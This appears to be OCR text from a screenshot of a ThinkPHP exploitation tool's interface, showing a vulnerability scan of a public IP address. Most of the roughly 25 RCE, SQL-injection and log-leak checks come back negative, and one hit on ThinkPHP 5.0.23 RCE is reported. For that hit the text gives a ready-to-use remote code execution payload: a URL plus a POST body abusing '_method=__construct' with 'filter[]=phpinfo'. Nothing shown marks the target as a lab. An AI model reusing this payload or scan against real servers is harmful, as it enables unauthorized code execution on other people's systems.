 配置 关于
URL: http://39.99.237.83 版本: ALL 检测 CLEAR
路径: 导入 批量检测 GETSHELL
信息 命令执行
检测所有漏洞中......
=====================================================================
[-] 不存在ThinkPHP 2 RCE
[-] 不存在ThinkPHP 5.0 RCE
[-] 不存在ThinkPHP 5.0.10 construct RCE
[-] 不存在ThinkPHP 5.0.22/5.1.29 RCE
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://39.99.228.143/?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[-] 不存在ThinkPHP 5 文件包含漏洞
[-] 不存在ThinkPHP 5 show-id RCE
[-] 不存在ThinkPHP 5 method filter RCE
[-] 不存在ThinkPHP 5 session include
[-] 不存在ThinkPHP 5 SQL注入漏洞 && 敏感信息泄露
[-] 不存在ThinkPHP 5.x 数据库信息泄露
[-] 不存在ThinkPHP 5.x 日志泄露
[-] 不存在ThinkPHP 3.x RCE
[-] 不存在ThinkPHP 3.x 日志泄露
[-] 不存在ThinkPHP 3.x Log RCE
[-] 不存在ThinkPHP 6.x 日志泄露
[-] 不存在ThinkPHP 6 文件包含漏洞
[-] 不存在ThinkPHP 6 session文件写入
[-] 不存在ThinkPHP catch 命令执行漏洞
[-] 不存在ThinkPHP check-code sql注入漏洞
[-] 不存在ThinkPHP multi sql注入 && 信息泄露漏洞
[-] 不存在ThinkPHP orderid sql注入
[-] 不存在ThinkPHP update sql注入
[-] 不存在ThinkPHP recent_xff sql注入